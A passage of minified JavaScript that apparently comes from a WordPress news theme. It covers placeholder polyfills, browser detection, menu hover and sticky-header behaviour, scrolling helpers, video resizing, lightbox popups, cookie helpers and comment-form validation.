if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var f=a.clone().attr({type:"text"})}catch(R){f=c("<input>").attr(c.extend(d(this),{type:"text"}))}f.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",e);a.data({"placeholder-textinput":f,"placeholder-id":b}).before(f)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function l(){try{return b.activeElement}catch(z){}}
var g="placeholder"in b.createElement("input"),q="placeholder"in b.createElement("textarea"),u=c.fn,D=c.valHooks,y=c.propHooks;g&&q?(u=u.placeholder=function(){return this},u.input=u.textarea=!0):(u=u.placeholder=function(){this.filter((g?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},u.input=g,u.textarea=q,u={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),g=d.data("placeholder-password");if(g)return g[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=l()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b;return d}},g||(D.input=u,y.value=u),q||(D.textarea=u,y.value=u),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a));c=window.setTimeout(function(){b(d+e)},e);a=d+e;return c});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,e=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),l="",g,q;if(b.hasClass("menu-item-has-children")||
b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var u=q=g=0;var D=null;!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(f){5<=g?(g=0,D=tdMenu._getMouseAngleDirection(q,u,f.pageX,f.pageY),q=f.pageX,u=f.pageY):(g++,0===
q&&0===u&&(q=f.pageX,u=f.pageY));null!==D&&(85<D||-85>D)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),e=!0,c=b)})}}else l=b.siblings(),l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(u=q=g=0,D=null,!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(f){5<=g?(g=0,D=tdMenu._getMouseAngleDirection(q,u,f.pageX,f.pageY),q=f.pageX,u=f.pageY):(g++,0===q&&0===u&&(q=f.pageX,u=f.pageY));null!==D&&(85<D||-85>D)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),e=!0,c={})})):(c=b.parent(),l=b.siblings(),
l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(d),e=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",
complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?
!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var e=a%1===.5*d;var f=Math.floor(a);if(e)switch(c){case "PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;case "PHP_ROUND_HALF_ODD":a=f+!(f%2);break;default:a=f+(0<d)}return(e?a:Math.round(a))/b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).on("load",function(){tdAffix.compute_wrapper();
tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=
jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));
tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===
tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var e=0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,
(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=e},d[0])}else{var e=jQuery(tdAffix.menu_selector);e.length&&tdAffix._affix_off(e)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&
(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",
tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&
jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){function a(a){tdScrollToClass.resetItems();a.each(function(){var a=new tdScrollToClass.item;a.handlerObj=jQuery(this);tdScrollToClass.addItem(a)});tdScrollToClass.manageActiveClasses()}function b(){var b=jQuery("[data-scroll-to-class]"),c=!1;b.each(function(){var a=jQuery(this),b=!1;tdScrollToClass.items.forEach(function(c){c.handlerObj.data("td-block-uid")===a.data("td-block-uid")&&(b=!0)});b||(c=!0)});c&&a(b)}td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();
td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var c=Math.floor((new Date).getTime()/1E3);c=td_date_i18n(tdsDateFormat,c);jQuery(".td_data_time").text(c)}td_comments_form_validation();b();window.location!==window.parent.location&&setInterval(function(){jQuery("[data-scroll-to-class]").length&&b()},1E3)});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a, .tdb-mobile-menu-button").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_submenu td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");
jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap")||"tdb-autoload-article"===a.attr("id"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;
jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;
function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));e=-Math.round(d/8);tdUtil.tdMoveY(b,-e)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",e;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();if("undefined"===typeof window.parent.tdcAdminSettings)return a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),
a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},
srcAction:"iframe_src"}})),a.magnificPopup("open"),!1})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function td_comments_form_validation(){var a=jQuery("#g-recaptcha-response");if(1===a.length){var b=a.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(b,{action:"validate_captcha"}).then(function(a){document.getElementById("g-recaptcha-response").value=a})})}jQuery(".comment-form").submit(function(a){var b=jQuery(this);jQuery(a.target).find(":input").each(function(){var c=jQuery(this);jQuery("#g-recaptcha-response").val().trim();c.attr("aria-required")&&(""===c.val()?(a.preventDefault(),
b.addClass("td-comment-form-warnings"),"comment"===c.attr("id")?(b.find(".td-warning-comment").show(200),c.css("border","1px solid #ff7a7a")):"author"===c.attr("id")?(b.find(".td-warning-author").show(200),c.css("border","1px solid #ff7a7a")):"email"===c.attr("id")&&(b.find(".td-warning-email").show(200),c.css("border","1px solid #ff7a7a"))):"email"===c.attr("id")&&!1===tdUtil.isEmail(c.val())?(a.preventDefault(),b.addClass("td-comment-form-warnings"),b.find(".td-warning-email-error").show(200)):
